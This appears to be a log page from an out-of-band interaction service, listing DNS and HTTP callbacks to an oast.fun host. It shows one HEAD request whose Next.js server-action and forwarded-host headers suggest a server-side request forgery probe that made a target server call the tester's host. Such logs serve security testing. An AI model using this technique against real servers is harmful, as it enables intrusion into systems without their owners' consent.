 1 × 2 × +
cbugqmlljoztovdowpsqqtikwzar6rr1w.oast.fun
# TIME TYPE
24 less than a minute ago http
23 less than a minute ago dns
22 less than a minute ago dns
21 less than a minute ago dns
20 less than a minute ago dns
19 less than a minute ago dns
18 less than a minute ago dns
17 1 minute ago http
16 1 minute ago http
15 1 minute ago dns
Request Response
Request
HEAD /undefined HTTP/1.1
Host: cbugqmlljoztovdowpsqqtikwzar6rr1w.oast.fun
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: *
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Connection: close
Cookie: ; undefined
Next-Action: 95228ff7cf92d88ecfca706b51714073b0e48996
Rsc: 1
Sec-Fetch-Mode: cors
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Url
X-Action-Redirect: /undefined
X-Action-Revalidated: [[],0,0]
X-Forwarded-For: ::ffff:111.94.127.123
X-Forwarded-Host: cbugqmlljoztovdowpsqqtikwzar6rr1w.oast.fun
X-Forwarded-Port: 3000
X-Forwarded-Proto: http
Response
HTTP/1.1 200 OK
Connection: close
Access-Control-Allow-Credentials: true
Access-Control-Allow-Headers: Content-Type, Authorization
Access-Control-Allow-Origin: *